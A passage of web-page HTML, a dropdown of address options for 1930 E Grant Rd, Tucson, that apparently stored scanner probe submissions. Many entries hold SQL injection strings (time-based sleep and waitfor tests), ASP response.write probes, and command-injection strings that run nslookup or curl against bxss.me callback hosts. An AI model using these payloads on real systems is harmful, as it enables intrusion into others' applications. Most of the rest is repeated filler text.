								    									<option value="2198">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2199">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2200">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2201">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2202">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2203">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2204">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2205">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2206">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2207">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2208">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2209">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2210">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2211">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2212">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2213">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2214">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2215">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2216">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2217">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2218">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2219">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2220">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2221">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2222">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2223">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2224">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2225">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2226">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2227">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2228">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2229">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2230">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2231">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2232">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2233">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2234">-1 OR 2+187-187-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2235">-1 OR 2+308-308-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="2236">-1' OR 2+684-684-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2237">-1' OR 2+119-119-1=0+0+0+1 or 'NbRcPzwM'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2238">-1" OR 2+609-609-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2239">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="2240">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2241">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2242">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="2243">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2244">NhluClOq'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2245">jSIq34Mx' OR 618=(SELECT 618 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2246">spX6JVmt') OR 209=(SELECT 209 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2247">xJFhPrjZ')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2248">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2249">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2250">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="2251">@@5bjvB, 1930 E Grant Rd, Tucson</option>
								    									<option value="2252">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2253">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2254">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2255">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2256">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2257">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2258">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2259">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2260">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2261">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2262">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2263">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2264">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2265">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2266">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2267">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2268">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2269">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2270">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2271">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2272">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2273">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2274">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2275">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2276">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2277">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2278">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2279">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2280">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2281">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2282">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2283">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2284">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2285">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2286">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2287">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2288">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2289">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2290">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2291">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2292">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2293">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2294">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2295">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2296">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2297">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2298">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2299">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2300">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2301">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2302">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2303">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2304">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2305">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2306">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2307">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2308">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2309">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2310">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2311">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2312">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2313">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2314">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2315">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2316">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2317">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2318">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2319">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2320">MmzHrrdb, -1 OR 2+987-987-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2321">MmzHrrdb, -1 OR 2+366-366-1=0+0+0+1, Tucson</option>
								    									<option value="2322">MmzHrrdb, -1' OR 2+475-475-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2323">MmzHrrdb, -1' OR 2+144-144-1=0+0+0+1 or 'QzyAyxBg'=', Tucson</option>
								    									<option value="2324">MmzHrrdb, -1" OR 2+570-570-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2325">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="2326">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="2327">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="2328">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="2329">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2330">MmzHrrdb, Wp2hMywf'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2331">MmzHrrdb, CuM4vNbn' OR 453=(SELECT 453 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2332">MmzHrrdb, wSOHTrac') OR 552=(SELECT 552 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2333">MmzHrrdb, XFJl83od')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2334">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="2335">MmzHrrdb, 1'", Tucson</option>
								    									<option value="2336">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="2337">MmzHrrdb, @@keTsk, Tucson</option>
								    									<option value="2338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2339">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2340">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2341">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2342">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2343">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2345">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2346">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2348">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2349">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2351">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2353">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2355">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2356">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2357">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2358">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2359">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2361">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2363">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2365">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2366">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+623-623-1=0+0+0+1 -- </option>
								    									<option value="2367">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+311-311-1=0+0+0+1</option>
								    									<option value="2368">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+659-659-1=0+0+0+1 -- </option>
								    									<option value="2369">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+564-564-1=0+0+0+1 or 'OPHoYwqS'='</option>
								    									<option value="2370">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+825-825-1=0+0+0+1 -- </option>
								    									<option value="2371">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="2372">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="2373">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="2374">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="2375">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="2376">MmzHrrdb, 1930 E Grant Rd, Zp2Xcria'; waitfor delay '0:0:15' -- </option>
								    									<option value="2377">MmzHrrdb, 1930 E Grant Rd, QS3qC4Gr' OR 755=(SELECT 755 FROM PG_SLEEP(15))--</option>
								    									<option value="2378">MmzHrrdb, 1930 E Grant Rd, XCUtkCfY') OR 331=(SELECT 331 FROM PG_SLEEP(15))--</option>
								    									<option value="2379">MmzHrrdb, 1930 E Grant Rd, RaGjAhWC')) OR 594=(SELECT 594 FROM PG_SLEEP(15))--</option>
								    									<option value="2380">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="2381">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="2382">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="2383">MmzHrrdb, 1930 E Grant Rd, @@kbyy2</option>
								    									<option value="2384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2385">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2387">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2389">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2391">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2393">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2395">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2397">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2399">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2401">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2402">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2403">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2404">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2405">1CXRslE0AzO, 1930 E Grant Rd, Tucson</option>
								    									<option value="2406">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2407">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2408">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2409">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2410">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2411">MmzHrrdb, 1DyTG9VsalO, Tucson</option>
								    									<option value="2412">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2414">response.write(9466647*9265115), 1930 E Grant Rd, Tucson</option>
								    									<option value="2415">MmzHrrdb, 1930 E Grant Rd, 1DeEPTXffLO</option>
								    									<option value="2416">'+response.write(9466647*9265115)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2417">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2418">"+response.write(9466647*9265115)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2419">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2420">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2421">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2422">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2423">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2424">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2425">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2426">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2427">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2428">MmzHrrdb, response.write(9069255*9992940), Tucson</option>
								    									<option value="2429">MmzHrrdb, '+response.write(9069255*9992940)+', Tucson</option>
								    									<option value="2430">MmzHrrdb, "+response.write(9069255*9992940)+", Tucson</option>
								    									<option value="2431">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2434">MmzHrrdb, 1930 E Grant Rd, response.write(9813087*9097244)</option>
								    									<option value="2435">MmzHrrdb, 1930 E Grant Rd, '+response.write(9813087*9097244)+'</option>
								    									<option value="2436">MmzHrrdb, 1930 E Grant Rd, "+response.write(9813087*9097244)+"</option>
								    									<option value="2437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2452">echo ebnbzo$()\ kjwnbm\nz^xyu||a #' &echo ebnbzo$()\ kjwnbm\nz^xyu||a #|" &echo ebnbzo$()\ kjwnbm\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2453">&echo odiuye$()\ alogra\nz^xyu||a #' &echo odiuye$()\ alogra\nz^xyu||a #|" &echo odiuye$()\ alogra\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2454">MmzHrrdb&echo gacfpr$()\ ufctkx\nz^xyu||a #' &echo gacfpr$()\ ufctkx\nz^xyu||a #|" &echo gacfpr$()\ ufctkx\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2455">|echo hdwjoi$()\ uvwfuh\nz^xyu||a #' |echo hdwjoi$()\ uvwfuh\nz^xyu||a #|" |echo hdwjoi$()\ uvwfuh\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2456">MmzHrrdb|echo zgnjes$()\ umeyjz\nz^xyu||a #' |echo zgnjes$()\ umeyjz\nz^xyu||a #|" |echo zgnjes$()\ umeyjz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2457">(nslookup -q=cname hitneoxecqgxqfb889.bxss.me||curl hitneoxecqgxqfb889.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="2458">$(nslookup -q=cname hitwqymqgzhrxc1a18.bxss.me||curl hitwqymqgzhrxc1a18.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2459">&nslookup -q=cname hitymehpbtufh7a199.bxss.me&'\"`0&nslookup -q=cname hitymehpbtufh7a199.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2460">&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&'\"`0&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2461">|(nslookup -q=cname hitrfsnxgijflfffa4.bxss.me||curl hitrfsnxgijflfffa4.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2462">`(nslookup -q=cname hitsawjizayyz02846.bxss.me||curl hitsawjizayyz02846.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="2463">;(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)|(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)&(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2464">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2466">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2468">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2470">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2471">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2472">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2473">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2474">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2475">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2476">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2477">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2478">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2479">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2480">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2481">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2482">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2483">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2484">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2485">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2486">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2487">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2489">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2491">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2493">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2495">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2497">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2498">MmzHrrdb, echo mmlmqu$()\ jplxzh\nz^xyu||a #' &echo mmlmqu$()\ jplxzh\nz^xyu||a #|" &echo mmlmqu$()\ jplxzh\nz^xyu||a #, Tucson</option>
								    									<option value="2499">MmzHrrdb, &echo eaqjjs$()\ zzhrkm\nz^xyu||a #' &echo eaqjjs$()\ zzhrkm\nz^xyu||a #|" &echo eaqjjs$()\ zzhrkm\nz^xyu||a #, Tucson</option>
								    									<option value="2500">MmzHrrdb, 1930 E Grant Rd&echo bxvamw$()\ uajqqx\nz^xyu||a #' &echo bxvamw$()\ uajqqx\nz^xyu||a #|" &echo bxvamw$()\ uajqqx\nz^xyu||a #, Tucson</option>
								    									<option value="2501">MmzHrrdb, |echo urlfql$()\ qekpdc\nz^xyu||a #' |echo urlfql$()\ qekpdc\nz^xyu||a #|" |echo urlfql$()\ qekpdc\nz^xyu||a #, Tucson</option>
								    									<option value="2502">MmzHrrdb, 1930 E Grant Rd|echo abnyjg$()\ wpiqpb\nz^xyu||a #' |echo abnyjg$()\ wpiqpb\nz^xyu||a #|" |echo abnyjg$()\ wpiqpb\nz^xyu||a #, Tucson</option>
								    									<option value="2503">MmzHrrdb, (nslookup -q=cname hityxurkupxzdf1d2f.bxss.me||curl hityxurkupxzdf1d2f.bxss.me)), Tucson</option>
								    									<option value="2504">MmzHrrdb, $(nslookup -q=cname hitfssasaxstb73aef.bxss.me||curl hitfssasaxstb73aef.bxss.me), Tucson</option>
								    									<option value="2505">MmzHrrdb, &nslookup -q=cname hitdiwoudylxs2e829.bxss.me&'\"`0&nslookup -q=cname hitdiwoudylxs2e829.bxss.me&`', Tucson</option>
								    									<option value="2506">MmzHrrdb, &(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&'\"`0&(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&`', Tucson</option>
								    									<option value="2507">MmzHrrdb, |(nslookup -q=cname hitgddjmapgqf7bfa8.bxss.me||curl hitgddjmapgqf7bfa8.bxss.me), Tucson</option>
								    									<option value="2508">MmzHrrdb, `(nslookup -q=cname hitpcddikhhoo88cc9.bxss.me||curl hitpcddikhhoo88cc9.bxss.me)`, Tucson</option>
